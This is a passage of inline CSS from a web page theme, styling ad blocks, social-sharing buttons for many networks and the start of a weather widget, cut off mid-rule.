                    -moz-box-shadow: 0 2px 16px #00bfc9;
                    box-shadow: 0 2px 16px #00bfc9;
                                }
                                .tdm-btn-style3:hover {
                                    -webkit-box-shadow: 0 4px 26px #00bfc9;
                    -moz-box-shadow: 0 4px 26px #00bfc9;
                    box-shadow: 0 4px 26px #00bfc9;
                                }
  </style>
  <style id="tdw-css-placeholder"></style>
  <style>
  /* custom css */
  .tdi_1.td-a-rec{
                                        text-align: center;
                                }.tdi_1 .td-element-style{
                                        z-index: -1;
                                }.tdi_1.td-a-rec-img{
                                    text-align: left;
                                }.tdi_1.td-a-rec-img img{
                    margin: 0 auto 0 0;
                }@media (max-width: 767px) {
                                    .tdi_1.td-a-rec-img {
                                        text-align: center;
                                    }
                }
  </style>
  <style>
            .td-post-sharing-classic {
                position: relative;
                height: 20px;
            }
            .td-post-sharing {
                margin-left: -3px;
                margin-right: -3px;
                font-family: 'Open Sans', 'Open Sans Regular', sans-serif;
                z-index: 2;
                white-space: nowrap;
                opacity: 0;
            }
            .td-post-sharing.td-social-show-all {
                white-space: normal;
            }
            .td-js-loaded .td-post-sharing {
                -webkit-transition: opacity 0.3s;
                transition: opacity 0.3s;
                opacity: 1;
            }
            .td-post-sharing-classic + .td-post-sharing {
                margin-top: 15px;
                /* responsive portrait phone */
            }
            @media (max-width: 767px) {
                .td-post-sharing-classic + .td-post-sharing {
                    margin-top: 8px;
                }
            }
            .td-post-sharing-top {
                margin-bottom: 30px;
            }
            @media (max-width: 767px) {
                .td-post-sharing-top {
                    margin-bottom: 20px;
                }
            }
            .td-post-sharing-bottom {
                border-style: solid;
                border-color: #ededed;
                border-width: 1px 0;
                padding: 21px 0;
                margin-bottom: 42px;
            }
            .td-post-sharing-bottom .td-post-sharing {
                margin-bottom: -7px;
            }
            .td-post-sharing-visible,
            .td-social-sharing-hidden {
                display: inline-block;
            }
            .td-social-sharing-hidden ul {
                display: none;
            }
            .td-social-show-all .td-pulldown-filter-list {
                display: inline-block;
            }
            .td-social-network,
            .td-social-handler {
                position: relative;
                display: inline-block;
                margin: 0 3px 7px;
                height: 40px;
                min-width: 40px;
                font-size: 11px;
                text-align: center;
                vertical-align: middle;
            }
            .td-ps-notext .td-social-network .td-social-but-icon,
            .td-ps-notext .td-social-handler .td-social-but-icon {
                border-top-right-radius: 2px;
                border-bottom-right-radius: 2px;
            }
            .td-social-network {
                color: #000;
                overflow: hidden;
            }
            .td-social-network .td-social-but-icon {
                border-top-left-radius: 2px;
                border-bottom-left-radius: 2px;
            }
            .td-social-network .td-social-but-text {
                border-top-right-radius: 2px;
                border-bottom-right-radius: 2px;
            }
            .td-social-network:hover {
                opacity: 0.8 !important;
            }
            .td-social-handler {
                color: #444;
                border: 1px solid #e9e9e9;
                border-radius: 2px;
            }
            .td-social-handler .td-social-but-text {
                font-weight: 700;
            }
            .td-social-handler .td-social-but-text:before {
                background-color: #000;
                opacity: 0.08;
            }
            .td-social-share-text {
                margin-right: 18px;
            }
            .td-social-share-text:before,
            .td-social-share-text:after {
                content: '';
                position: absolute;
                top: 50%;
                -webkit-transform: translateY(-50%);
                transform: translateY(-50%);
                left: 100%;
                width: 0;
                height: 0;
                border-style: solid;
            }
            .td-social-share-text:before {
                border-width: 9px 0 9px 11px;
                border-color: transparent transparent transparent #e9e9e9;
            }
            .td-social-share-text:after {
                border-width: 8px 0 8px 10px;
                border-color: transparent transparent transparent #fff;
            }
            .td-social-but-text,
            .td-social-but-icon {
                display: inline-block;
                position: relative;
            }
            .td-social-but-icon {
                padding-left: 13px;
                padding-right: 13px;
                line-height: 40px;
                z-index: 1;
            }
            .td-social-but-icon i {
                position: relative;
                top: -1px;
                vertical-align: middle;
            }
            .td-social-but-text {
                margin-left: -6px;
                padding-left: 12px;
                padding-right: 17px;
                line-height: 40px;
            }
            .td-social-but-text:before {
                content: '';
                position: absolute;
                top: 12px;
                left: 0;
                width: 1px;
                height: 16px;
                background-color: #fff;
                opacity: 0.2;
                z-index: 1;
            }
            .td-social-handler i,
            .td-social-facebook i,
            .td-social-reddit i,
            .td-social-linkedin i,
            .td-social-tumblr i,
            .td-social-stumbleupon i,
            .td-social-vk i,
            .td-social-viber i {
                font-size: 14px;
            }
            .td-social-telegram i {
                font-size: 16px;
            }
            .td-social-mail i,
            .td-social-line i,
            .td-social-print i {
                font-size: 15px;
            }
            .td-social-handler .td-icon-share {
                top: -1px;
                left: -1px;
            }
            .td-social-twitter .td-icon-twitter {
                font-size: 12px;
            }
            .td-social-pinterest .td-icon-pinterest {
                font-size: 13px;
            }
            .td-social-whatsapp .td-icon-whatsapp {
                font-size: 18px;
            }
            .td-social-reddit .td-social-but-icon {
                padding-right: 12px;
            }
            .td-social-reddit .td-icon-reddit {
                left: -1px;
            }
            .td-social-telegram .td-social-but-icon {
                padding-right: 12px;
            }
            .td-social-telegram .td-icon-telegram {
                left: -1px;
            }
            .td-social-stumbleupon .td-social-but-icon {
                padding-right: 11px;
            }
            .td-social-stumbleupon .td-icon-stumbleupon {
                left: -2px;
            }
            .td-social-digg .td-social-but-icon {
                padding-right: 11px;
            }
            .td-social-digg .td-icon-digg {
                left: -2px;
                font-size: 17px;
            }
            .td-social-vk .td-social-but-icon {
                padding-right: 11px;
            }
            .td-social-vk .td-icon-vk {
                left: -2px;
            }
            .td-social-naver .td-icon-naver {
                left: -1px;
                font-size: 16px;
            }
            .td-social-expand-tabs i {
                top: -2px;
                left: -1px;
                font-size: 16px;
            }
            @media (min-width: 767px) {
                .td-social-line,
                .td-social-viber {
                    display: none;
                }
            }
            .td-ps-bg .td-social-network {
                color: #fff;
            }
            .td-ps-bg .td-social-facebook .td-social-but-icon,
            .td-ps-bg .td-social-facebook .td-social-but-text {
                background-color: #516eab;
            }
            .td-ps-bg .td-social-twitter .td-social-but-icon,
            .td-ps-bg .td-social-twitter .td-social-but-text {
                background-color: #29c5f6;
            }
            .td-ps-bg .td-social-pinterest .td-social-but-icon,
            .td-ps-bg .td-social-pinterest .td-social-but-text {
                background-color: #ca212a;
            }
            .td-ps-bg .td-social-whatsapp .td-social-but-icon,
            .td-ps-bg .td-social-whatsapp .td-social-but-text {
                background-color: #7bbf6a;
            }
            .td-ps-bg .td-social-reddit .td-social-but-icon,
            .td-ps-bg .td-social-reddit .td-social-but-text {
                background-color: #f54200;
            }
            .td-ps-bg .td-social-mail .td-social-but-icon,
            .td-ps-bg .td-social-digg .td-social-but-icon,
            .td-ps-bg .td-social-mail .td-social-but-text,
            .td-ps-bg .td-social-digg .td-social-but-text {
                background-color: #000;
            }
            .td-ps-bg .td-social-print .td-social-but-icon,
            .td-ps-bg .td-social-print .td-social-but-text {
                background-color: #333;
            }
            .td-ps-bg .td-social-linkedin .td-social-but-icon,
            .td-ps-bg .td-social-linkedin .td-social-but-text {
                background-color: #0266a0;
            }
            .td-ps-bg .td-social-tumblr .td-social-but-icon,
            .td-ps-bg .td-social-tumblr .td-social-but-text {
                background-color: #3e5a70;
            }
            .td-ps-bg .td-social-telegram .td-social-but-icon,
            .td-ps-bg .td-social-telegram .td-social-but-text {
                background-color: #179cde;
            }
            .td-ps-bg .td-social-stumbleupon .td-social-but-icon,
            .td-ps-bg .td-social-stumbleupon .td-social-but-text {
                background-color: #ee4813;
            }
            .td-ps-bg .td-social-vk .td-social-but-icon,
            .td-ps-bg .td-social-vk .td-social-but-text {
                background-color: #4c75a3;
            }
            .td-ps-bg .td-social-line .td-social-but-icon,
            .td-ps-bg .td-social-line .td-social-but-text {
                background-color: #00b900;
            }
            .td-ps-bg .td-social-viber .td-social-but-icon,
            .td-ps-bg .td-social-viber .td-social-but-text {
                background-color: #5d54a4;
            }
            .td-ps-bg .td-social-naver .td-social-but-icon,
            .td-ps-bg .td-social-naver .td-social-but-text {
                background-color: #3ec729;
            }
            .td-ps-dark-bg .td-social-network {
                color: #fff;
            }
            .td-ps-dark-bg .td-social-network .td-social-but-icon,
            .td-ps-dark-bg .td-social-network .td-social-but-text {
                background-color: #000;
            }
            .td-ps-border .td-social-network .td-social-but-icon,
            .td-ps-border .td-social-network .td-social-but-text {
                line-height: 38px;
                border-width: 1px;
                border-style: solid;
            }
            .td-ps-border .td-social-network .td-social-but-text {
                border-left-width: 0;
            }
            .td-ps-border .td-social-network .td-social-but-text:before {
                background-color: #000;
                opacity: 0.08;
            }
            .td-ps-border.td-ps-padding .td-social-network .td-social-but-icon {
                border-right-width: 0;
            }
            .td-ps-border.td-ps-padding .td-social-network.td-social-expand-tabs .td-social-but-icon {
                border-right-width: 1px;
            }
            .td-ps-border-grey .td-social-but-icon,
            .td-ps-border-grey .td-social-but-text {
                border-color: #e9e9e9;
            }
            .td-ps-border-colored .td-social-facebook .td-social-but-icon,
            .td-ps-border-colored .td-social-facebook .td-social-but-text {
                border-color: #516eab;
            }
            .td-ps-border-colored .td-social-twitter .td-social-but-icon,
            .td-ps-border-colored .td-social-twitter .td-social-but-text {
                border-color: #29c5f6;
            }
            .td-ps-border-colored .td-social-pinterest .td-social-but-icon,
            .td-ps-border-colored .td-social-pinterest .td-social-but-text {
                border-color: #ca212a;
            }
            .td-ps-border-colored .td-social-whatsapp .td-social-but-icon,
            .td-ps-border-colored .td-social-whatsapp .td-social-but-text {
                border-color: #7bbf6a;
            }
            .td-ps-border-colored .td-social-reddit .td-social-but-icon,
            .td-ps-border-colored .td-social-reddit .td-social-but-text {
                border-color: #f54200;
            }
            .td-ps-border-colored .td-social-mail .td-social-but-icon,
            .td-ps-border-colored .td-social-digg .td-social-but-icon,
            .td-ps-border-colored .td-social-mail .td-social-but-text,
            .td-ps-border-colored .td-social-digg .td-social-but-text {
                border-color: #000;
            }
            .td-ps-border-colored .td-social-print .td-social-but-icon,
            .td-ps-border-colored .td-social-print .td-social-but-text {
                border-color: #333;
            }
            .td-ps-border-colored .td-social-linkedin .td-social-but-icon,
            .td-ps-border-colored .td-social-linkedin .td-social-but-text {
                border-color: #0266a0;
            }
            .td-ps-border-colored .td-social-tumblr .td-social-but-icon,
            .td-ps-border-colored .td-social-tumblr .td-social-but-text {
                border-color: #3e5a70;
            }
            .td-ps-border-colored .td-social-telegram .td-social-but-icon,
            .td-ps-border-colored .td-social-telegram .td-social-but-text {
                border-color: #179cde;
            }
            .td-ps-border-colored .td-social-stumbleupon .td-social-but-icon,
            .td-ps-border-colored .td-social-stumbleupon .td-social-but-text {
                border-color: #ee4813;
            }
            .td-ps-border-colored .td-social-vk .td-social-but-icon,
            .td-ps-border-colored .td-social-vk .td-social-but-text {
                border-color: #4c75a3;
            }
            .td-ps-border-colored .td-social-line .td-social-but-icon,
            .td-ps-border-colored .td-social-line .td-social-but-text {
                border-color: #00b900;
            }
            .td-ps-border-colored .td-social-viber .td-social-but-icon,
            .td-ps-border-colored .td-social-viber .td-social-but-text {
                border-color: #5d54a4;
            }
            .td-ps-border-colored .td-social-viber .td-social-but-icon,
            .td-ps-border-colored .td-social-viber .td-social-but-text {
                border-color: #3ec729;
            }
            .td-ps-icon-bg .td-social-but-icon {
                height: 100%;
                border-color: transparent !important;
            }
            .td-ps-icon-bg .td-social-network .td-social-but-icon {
                color: #fff;
            }
            .td-ps-icon-bg .td-social-facebook .td-social-but-icon {
                background-color: #516eab;
            }
            .td-ps-icon-bg .td-social-twitter .td-social-but-icon {
                background-color: #29c5f6;
            }
            .td-ps-icon-bg .td-social-pinterest .td-social-but-icon {
                background-color: #ca212a;
            }
            .td-ps-icon-bg .td-social-whatsapp .td-social-but-icon {
                background-color: #7bbf6a;
            }
            .td-ps-icon-bg .td-social-reddit .td-social-but-icon {
                background-color: #f54200;
            }
            .td-ps-icon-bg .td-social-mail .td-social-but-icon,
            .td-ps-icon-bg .td-social-digg .td-social-but-icon {
                background-color: #000;
            }
            .td-ps-icon-bg .td-social-print .td-social-but-icon {
                background-color: #333;
            }
            .td-ps-icon-bg .td-social-linkedin .td-social-but-icon {
                background-color: #0266a0;
            }
            .td-ps-icon-bg .td-social-tumblr .td-social-but-icon {
                background-color: #3e5a70;
            }
            .td-ps-icon-bg .td-social-telegram .td-social-but-icon {
                background-color: #179cde;
            }
            .td-ps-icon-bg .td-social-stumbleupon .td-social-but-icon {
                background-color: #ee4813;
            }
            .td-ps-icon-bg .td-social-vk .td-social-but-icon {
                background-color: #4c75a3;
            }
            .td-ps-icon-bg .td-social-line .td-social-but-icon {
                background-color: #00b900;
            }
            .td-ps-icon-bg .td-social-viber .td-social-but-icon {
                background-color: #5d54a4;
            }
            .td-ps-icon-bg .td-social-naver .td-social-but-icon {
                background-color: #3ec729;
            }
            .td-ps-icon-bg .td-social-but-text {
                margin-left: -3px;
            }
            .td-ps-icon-bg .td-social-network .td-social-but-text:before {
                display: none;
            }
            .td-ps-icon-arrow .td-social-network .td-social-but-icon:after {
                content: '';
                position: absolute;
                top: 50%;
                -webkit-transform: translateY(-50%);
                transform: translateY(-50%);
                left: calc(100% + 1px);
                width: 0;
                height: 0;
                border-style: solid;
                border-width: 9px 0 9px 11px;
                border-color: transparent transparent transparent #000;
            }
            .td-ps-icon-arrow .td-social-network .td-social-but-text {
                padding-left: 20px;
            }
            .td-ps-icon-arrow .td-social-network .td-social-but-text:before {
                display: none;
            }
            .td-ps-icon-arrow.td-ps-padding .td-social-network .td-social-but-icon:after {
                left: 100%;
            }
            .td-ps-icon-arrow .td-social-facebook .td-social-but-icon:after {
                border-left-color: #516eab;
            }
            .td-ps-icon-arrow .td-social-twitter .td-social-but-icon:after {
                border-left-color: #29c5f6;
            }
            .td-ps-icon-arrow .td-social-pinterest .td-social-but-icon:after {
                border-left-color: #ca212a;
            }
            .td-ps-icon-arrow .td-social-whatsapp .td-social-but-icon:after {
                border-left-color: #7bbf6a;
            }
            .td-ps-icon-arrow .td-social-reddit .td-social-but-icon:after {
                border-left-color: #f54200;
            }
            .td-ps-icon-arrow .td-social-mail .td-social-but-icon:after,
            .td-ps-icon-arrow .td-social-digg .td-social-but-icon:after {
                border-left-color: #000;
            }
            .td-ps-icon-arrow .td-social-print .td-social-but-icon:after {
                border-left-color: #333;
            }
            .td-ps-icon-arrow .td-social-linkedin .td-social-but-icon:after {
                border-left-color: #0266a0;
            }
            .td-ps-icon-arrow .td-social-tumblr .td-social-but-icon:after {
                border-left-color: #3e5a70;
            }
            .td-ps-icon-arrow .td-social-telegram .td-social-but-icon:after {
                border-left-color: #179cde;
            }
            .td-ps-icon-arrow .td-social-stumbleupon .td-social-but-icon:after {
                border-left-color: #ee4813;
            }
            .td-ps-icon-arrow .td-social-vk .td-social-but-icon:after {
                border-left-color: #4c75a3;
            }
            .td-ps-icon-arrow .td-social-line .td-social-but-icon:after {
                border-left-color: #00b900;
            }
            .td-ps-icon-arrow .td-social-viber .td-social-but-icon:after {
                border-left-color: #5d54a4;
            }
            .td-ps-icon-arrow .td-social-naver .td-social-but-icon:after {
                border-left-color: #3ec729;
            }
            .td-ps-icon-arrow .td-social-expand-tabs .td-social-but-icon:after {
                display: none;
            }
            .td-ps-icon-color .td-social-facebook .td-social-but-icon {
                color: #516eab;
            }
            .td-ps-icon-color .td-social-twitter .td-social-but-icon {
                color: #29c5f6;
            }
            .td-ps-icon-color .td-social-pinterest .td-social-but-icon {
                color: #ca212a;
            }
            .td-ps-icon-color .td-social-whatsapp .td-social-but-icon {
                color: #7bbf6a;
            }
            .td-ps-icon-color .td-social-reddit .td-social-but-icon {
                color: #f54200;
            }
            .td-ps-icon-color .td-social-mail .td-social-but-icon,
            .td-ps-icon-color .td-social-digg .td-social-but-icon {
                color: #000;
            }
            .td-ps-icon-color .td-social-print .td-social-but-icon {
                color: #333;
            }
            .td-ps-icon-color .td-social-linkedin .td-social-but-icon {
                color: #0266a0;
            }
            .td-ps-icon-color .td-social-tumblr .td-social-but-icon {
                color: #3e5a70;
            }
            .td-ps-icon-color .td-social-telegram .td-social-but-icon {
                color: #179cde;
            }
            .td-ps-icon-color .td-social-stumbleupon .td-social-but-icon {
                color: #ee4813;
            }
            .td-ps-icon-color .td-social-vk .td-social-but-icon {
                color: #4c75a3;
            }
            .td-ps-icon-color .td-social-line .td-social-but-icon {
                color: #00b900;
            }
            .td-ps-icon-color .td-social-viber .td-social-but-icon {
                color: #5d54a4;
            }
            .td-ps-icon-color .td-social-naver .td-social-but-icon {
                color: #3ec729;
            }
            .td-ps-text-color .td-social-but-text {
                font-weight: 700;
            }
            .td-ps-text-color .td-social-facebook .td-social-but-text {
                color: #516eab;
            }
            .td-ps-text-color .td-social-twitter .td-social-but-text {
                color: #29c5f6;
            }
            .td-ps-text-color .td-social-pinterest .td-social-but-text {
                color: #ca212a;
            }
            .td-ps-text-color .td-social-whatsapp .td-social-but-text {
                color: #7bbf6a;
            }
            .td-ps-text-color .td-social-reddit .td-social-but-text {
                color: #f54200;
            }
            .td-ps-text-color .td-social-mail .td-social-but-text,
            .td-ps-text-color .td-social-digg .td-social-but-text {
                color: #000;
            }
            .td-ps-text-color .td-social-print .td-social-but-text {
                color: #333;
            }
            .td-ps-text-color .td-social-linkedin .td-social-but-text {
                color: #0266a0;
            }
            .td-ps-text-color .td-social-tumblr .td-social-but-text {
                color: #3e5a70;
            }
            .td-ps-text-color .td-social-telegram .td-social-but-text {
                color: #179cde;
            }
            .td-ps-text-color .td-social-stumbleupon .td-social-but-text {
                color: #ee4813;
            }
            .td-ps-text-color .td-social-vk .td-social-but-text {
                color: #4c75a3;
            }
            .td-ps-text-color .td-social-line .td-social-but-text {
                color: #00b900;
            }
            .td-ps-text-color .td-social-viber .td-social-but-text {
                color: #5d54a4;
            }
            .td-ps-text-color .td-social-naver .td-social-but-text {
                color: #3ec729;
            }
            .td-ps-text-color .td-social-expand-tabs .td-social-but-text {
                color: #b1b1b1;
            }
            .td-ps-notext .td-social-but-icon {
                width: 40px;
            }
            .td-ps-notext .td-social-network .td-social-but-text {
                display: none;
            }
            .td-ps-padding .td-social-network .td-social-but-icon {
                padding-left: 17px;
                padding-right: 17px;
            }
            .td-ps-padding .td-social-handler .td-social-but-icon {
                width: 40px;
            }
            .td-ps-padding .td-social-reddit .td-social-but-icon,
            .td-ps-padding .td-social-telegram .td-social-but-icon {
                padding-right: 16px;
            }
            .td-ps-padding .td-social-stumbleupon .td-social-but-icon,
            .td-ps-padding .td-social-digg .td-social-but-icon,
            .td-ps-padding .td-social-expand-tabs .td-social-but-icon {
                padding-right: 13px;
            }
            .td-ps-padding .td-social-vk .td-social-but-icon {
                padding-right: 14px;
            }
            .td-ps-padding .td-social-expand-tabs .td-social-but-icon {
                padding-left: 13px;
            }
            .td-ps-rounded .td-social-network .td-social-but-icon {
                border-top-left-radius: 100px;
                border-bottom-left-radius: 100px;
            }
            .td-ps-rounded .td-social-network .td-social-but-text {
                border-top-right-radius: 100px;
                border-bottom-right-radius: 100px;
            }
            .td-ps-rounded.td-ps-notext .td-social-network .td-social-but-icon {
                border-top-right-radius: 100px;
                border-bottom-right-radius: 100px;
            }
            .td-ps-rounded .td-social-expand-tabs {
                border-radius: 100px;
            }
            .td-ps-bar .td-social-network .td-social-but-icon,
            .td-ps-bar .td-social-network .td-social-but-text {
                -webkit-box-shadow: inset 0px -3px 0px 0px rgba(0, 0, 0, 0.31);
                box-shadow: inset 0px -3px 0px 0px rgba(0, 0, 0, 0.31);
            }
            .td-ps-bar .td-social-mail .td-social-but-icon,
            .td-ps-bar .td-social-digg .td-social-but-icon,
            .td-ps-bar .td-social-mail .td-social-but-text,
            .td-ps-bar .td-social-digg .td-social-but-text {
                -webkit-box-shadow: inset 0px -3px 0px 0px rgba(255, 255, 255, 0.28);
                box-shadow: inset 0px -3px 0px 0px rgba(255, 255, 255, 0.28);
            }
            .td-ps-bar .td-social-print .td-social-but-icon,
            .td-ps-bar .td-social-print .td-social-but-text {
                -webkit-box-shadow: inset 0px -3px 0px 0px rgba(255, 255, 255, 0.2);
                box-shadow: inset 0px -3px 0px 0px rgba(255, 255, 255, 0.2);
            }
            .td-ps-big .td-social-but-icon {
                display: block;
                line-height: 60px;
            }
            .td-ps-big .td-social-but-icon .td-icon-share {
                width: auto;
            }
            .td-ps-big .td-social-handler .td-social-but-text:before {
                display: none;
            }
            .td-ps-big .td-social-share-text .td-social-but-icon {
                width: 90px;
            }
            .td-ps-big .td-social-expand-tabs .td-social-but-icon {
                width: 60px;
            }
            @media (max-width: 767px) {
                .td-ps-big .td-social-share-text {
                    display: none;
                }
            }
            .td-ps-big .td-social-facebook i,
            .td-ps-big .td-social-reddit i,
            .td-ps-big .td-social-mail i,
            .td-ps-big .td-social-linkedin i,
            .td-ps-big .td-social-tumblr i,
            .td-ps-big .td-social-stumbleupon i {
                margin-top: -2px;
            }
            .td-ps-big .td-social-facebook i,
            .td-ps-big .td-social-reddit i,
            .td-ps-big .td-social-linkedin i,
            .td-ps-big .td-social-tumblr i,
            .td-ps-big .td-social-stumbleupon i,
            .td-ps-big .td-social-vk i,
            .td-ps-big .td-social-viber i,
            .td-ps-big .td-social-share-text i {
                font-size: 22px;
            }
            .td-ps-big .td-social-telegram i {
                font-size: 24px;
            }
            .td-ps-big .td-social-mail i,
            .td-ps-big .td-social-line i,
            .td-ps-big .td-social-print i {
                font-size: 23px;
            }
            .td-ps-big .td-social-twitter i,
            .td-ps-big .td-social-expand-tabs i {
                font-size: 20px;
            }
            .td-ps-big .td-social-whatsapp i,
            .td-ps-big .td-social-naver i {
                font-size: 26px;
            }
            .td-ps-big .td-social-pinterest .td-icon-pinterest {
                font-size: 21px;
            }
            .td-ps-big .td-social-telegram .td-icon-telegram {
                left: 1px;
            }
            .td-ps-big .td-social-stumbleupon .td-icon-stumbleupon {
                left: -2px;
            }
            .td-ps-big .td-social-digg .td-icon-digg {
                left: -1px;
                font-size: 25px;
            }
            .td-ps-big .td-social-vk .td-icon-vk {
                left: -1px;
            }
            .td-ps-big .td-social-naver .td-icon-naver {
                left: 0;
            }
            .td-ps-big .td-social-but-text {
                margin-left: 0;
                padding-top: 0;
                padding-left: 17px;
            }
            .td-ps-big.td-ps-notext .td-social-network,
            .td-ps-big.td-ps-notext .td-social-handler {
                height: 60px;
            }
            .td-ps-big.td-ps-notext .td-social-network {
                width: 60px;
            }
            .td-ps-big.td-ps-notext .td-social-network .td-social-but-icon {
                width: 60px;
            }
            .td-ps-big.td-ps-notext .td-social-share-text .td-social-but-icon {
                line-height: 40px;
            }
            .td-ps-big.td-ps-notext .td-social-share-text .td-social-but-text {
                display: block;
                line-height: 1;
            }
            .td-ps-big.td-ps-padding .td-social-network,
            .td-ps-big.td-ps-padding .td-social-handler {
                height: 90px;
                font-size: 13px;
            }
            .td-ps-big.td-ps-padding .td-social-network {
                min-width: 60px;
            }
            .td-ps-big.td-ps-padding .td-social-but-icon {
                border-bottom-left-radius: 0;
                border-top-right-radius: 2px;
            }
            .td-ps-big.td-ps-padding.td-ps-bar .td-social-but-icon {
                -webkit-box-shadow: none;
                box-shadow: none;
            }
            .td-ps-big.td-ps-padding .td-social-but-text {
                display: block;
                padding-bottom: 17px;
                line-height: 1;
                border-top-left-radius: 0;
                border-top-right-radius: 0;
                border-bottom-left-radius: 2px;
            }
            .td-ps-big.td-ps-padding .td-social-but-text:before {
                display: none;
            }
            .td-ps-big.td-ps-padding .td-social-expand-tabs i {
                line-height: 90px;
            }
            .td-ps-nogap {
                margin-left: 0;
                margin-right: 0;
            }
            .td-ps-nogap .td-social-network,
            .td-ps-nogap .td-social-handler {
                margin-left: 0;
                margin-right: 0;
                border-radius: 0;
            }
            .td-ps-nogap .td-social-network .td-social-but-icon,
            .td-ps-nogap .td-social-network .td-social-but-text {
                border-radius: 0;
            }
            .td-ps-nogap .td-social-expand-tabs {
                border-radius: 0;
            }
            .td-post-sharing-style7 .td-social-network .td-social-but-icon {
                height: 100%;
            }
            .td-post-sharing-style7 .td-social-network .td-social-but-icon:before {
                content: '';
                position: absolute;
                top: 0;
                left: 0;
                width: 100%;
                height: 100%;
                background-color: rgba(0, 0, 0, 0.31);
            }
            .td-post-sharing-style7 .td-social-network .td-social-but-text {
                padding-left: 17px;
            }
            .td-post-sharing-style7 .td-social-network .td-social-but-text:before {
                display: none;
            }
            .td-post-sharing-style7 .td-social-mail .td-social-but-icon:before,
            .td-post-sharing-style7 .td-social-digg .td-social-but-icon:before {
                background-color: rgba(255, 255, 255, 0.2);
            }
            .td-post-sharing-style7 .td-social-print .td-social-but-icon:before {
                background-color: rgba(255, 255, 255, 0.1);
            }
            @media (max-width: 767px) {
                .td-post-sharing-style1 .td-social-share-text .td-social-but-text,
                .td-post-sharing-style3 .td-social-share-text .td-social-but-text,
                .td-post-sharing-style5 .td-social-share-text .td-social-but-text,
                .td-post-sharing-style14 .td-social-share-text .td-social-but-text,
                .td-post-sharing-style16 .td-social-share-text .td-social-but-text {
                    display: none !important;
                }
            }
            @media (max-width: 767px) {
                .td-post-sharing-style2 .td-social-share-text,
                .td-post-sharing-style4 .td-social-share-text,
                .td-post-sharing-style6 .td-social-share-text,
                .td-post-sharing-style7 .td-social-share-text,
                .td-post-sharing-style15 .td-social-share-text,
                .td-post-sharing-style17 .td-social-share-text,
                .td-post-sharing-style18 .td-social-share-text,
                .td-post-sharing-style19 .td-social-share-text,
                .td-post-sharing-style20 .td-social-share-text {
                    display: none !important;
                }
            }

  </style>
  <style>
  /* custom css */
  .tdi_2.td-a-rec{
                                        text-align: center;
                                }.tdi_2 .td-element-style{
                                        z-index: -1;
                                }.tdi_2.td-a-rec-img{
                                    text-align: left;
                                }.tdi_2.td-a-rec-img img{
                    margin: 0 auto 0 0;
                }@media (max-width: 767px) {
                                    .tdi_2.td-a-rec-img {
                                        text-align: center;
                                    }
                }
  </style>
  <style>
  /* custom css */
  .tdi_3.td-a-rec{
                                        text-align: center;
                                }.tdi_3 .td-element-style{
                                        z-index: -1;
                                }.tdi_3.td-a-rec-img{
                                    text-align: left;
                                }.tdi_3.td-a-rec-img img{
                    margin: 0 auto 0 0;
                }@media (max-width: 767px) {
                                    .tdi_3.td-a-rec-img {
                                        text-align: center;
                                    }
                }
  </style>
  <style>
  /* custom css */
  .td_block_weather .block-title{
                    margin-bottom: 22px;
                }.td_block_weather .td-weather-wrap{
                    position: relative;
                    -webkit-touch-callout: none;
                    -webkit-user-select: none;
                    user-select: none;
                }.td-weather-header{
                    padding-left: 10px;
                    font-family: 'Roboto', sans-serif;
                }.td-weather-city{
                    font-size: 20px;
                    font-weight: bold;
                    line-height: 1;
                    text-transform: uppercase;
                    margin-bottom: 7px;
                }.td-weather-condition{
                    font-size: 14px;
                    line-height: 1;
                    text-transform: capitalize;
                    opacity: 0.8;
                }.td-location-icon{
                    position: absolute;
                    top: 0;
                    right: 10px;
                    font-size: 22px;
                    opacity: 0.6;
                    z-index: 1;
                }.td-location-icon:hover{
                    cursor: pointer;
                    opacity: 0.9;
                }.td-weather-temperature{
                    font-family: 'Roboto', sans-serif;
                    padding: 3px 0;
                    display: inline-block;
                    width: 100%;
                    float: left;
                    text-align: center;
                }.td-weather-temp-wrap{
                    display: inline-block;
                }.td-weather-now{
                    float: left;
                    text-align: center;
                    line-height: 1;
                    padding: 32px 16px;
                    font-weight: 300;
                    width: 145px;
                    -webkit-touch-callout: none;
                    -webkit-user-select: none;
                    user-select: none;
                }.td-weather-now .td-big-degrees{
                    font-size: 40px;
                }.td-weather-now .td-circle{
                    font-size: 30px;
                    position: relative;
                    top: -6px;
                    opacity: 0.6;
                    line-height: 1;
                    vertical-align: top;
                }.td-weather-now .td-weather-unit{
                    font-size: 16px;
                    position: relative;
                    top: -4px;
                    font-weight: 400;
                    opacity: 0.6;
                    left: -2px;
                    line-height: 1;
                    vertical-align: top;
                }.td-weather-now:hover{
                    cursor: pointer;
                }.td-weather-lo-hi{
                    float: left;
                    text-align: left;
                    width: 55px;
                }.td-weather-degrees-wrap{
                    padding: 15px 0;
                }.td-weather-degrees-wrap i{
                    position: relative;
                    top: 3px;
                    font-size: 16px;
                    color: #b3b3b3;
                }.td-weather-degrees-wrap .td-small-degrees{
                    font-size: 12px;
                }.td-weather-degrees-wrap .td-circle{
                    font-size: 18px;
                    position: relative;
                    right: 3px;
                    top: 3px;
                }.td-weather-information{
                    font-family: 'Roboto', sans-serif;
                    font-size: 12px;
                    position: relative;
                    padding: 5px 0;
                    display: inline-block;
                    width: 100%;
                    float: left;
                    opacity: 0.6;
                }.td-weather-information:before{
                    content:'';
                    width: 100%;
                    height: 2px;
                    position: absolute;
                    top: -2px;
                    left: 0;
                    background-color: #4db2ec;
                    opacity: 0.2;
                }.td-weather-information i{
                    font-size: 16px;
                    position: relative;
                    top: 2px;
                }.td-weather-section-1,
                .td-weather-section-2,
                .td-weather-section-3{
                    float: left;
                    width: 33%;
                }.td-weather-section-1{
                text-align: right;
                    padding-right: 10px;
                }.td-weather-section-2{
                    text-align: center;
                }.td-weather-section-3{
                    text-align: left;
                    padding-left: 10px;
                }.td-weather-week{
                    font-family: 'Roboto', sans-serif;
                    padding: 15px 8px;
                    width: 100%;
                    text-align: center;
                    line-height: 1;
                    position: relative;
                    display: inline-block;
                }.td-weather-week:before{
                    content:'';
                    width: 100%;
                    height: 100%;
                    position: absolute;
                    top: 0;
                    left: 0;
                    background-color: #4db2ec;
                    opacity: 0.07;
                }.td-weather-days{
                    width: 20%;
                    float: left;
                    text-align: center;
                    text-transform:uppercase;
                    line-height: 1;
                }.td-weather-days .td-day-0,
                .td-weather-days .td-day-1,
                .td-weather-days .td-day-2,
                .td-weather-days .td-day-3,
                .td-weather-days .td-day-4{
                    margin-bottom: 8px;
                    font-size: 11px;
                    opacity: 0.5;
                }.td-weather-days .td-day-degrees{
                    font-size: 20px;
                    position: relative;
                    left: 4px;
                    line-height: 14px;
                    opacity: 0.7;
                }.td-weather-days .td-circle{
                    position: relative;
                    right: 5px;
